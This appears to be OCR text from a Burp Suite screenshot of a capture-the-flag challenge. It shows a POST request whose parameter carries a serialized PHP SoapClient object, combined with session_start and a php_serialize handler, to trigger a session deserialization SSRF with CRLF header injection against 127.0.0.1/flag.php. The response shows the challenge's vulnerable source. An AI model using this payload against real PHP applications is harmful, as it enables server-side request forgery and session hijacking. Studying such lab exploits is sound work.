 it_
Send
Cancel
<
>
Target: http://node4.an
Request
Pretty
Raw
Hex
\n
1 POST /?name=
|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A6
%3A%22orange%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3
A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%
22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A31%3A%22orange%
0D%0ACookie%3APHPSESSID%3D123456%22%3Bs%3A13%3A%22_soap_versi
on%22%3Bi%3A1%3B%7D&f=session_start HTTP/1.1
2 Host: node4.anna.nssctf.cn:28914
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=5m7144o4qnh8mfl1eupqeam7i3
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 31
13
14 serialize_handler=php_serialize
1
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(204) "|O:10:"SoapClient":5:
{s:3:"uri";s:6:"orange";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:1
Cookie:PHPSESSID=123456";s:13:"_soap_version";i:1;}" }
Ins
Req
Req
Req
Req
Req
Resp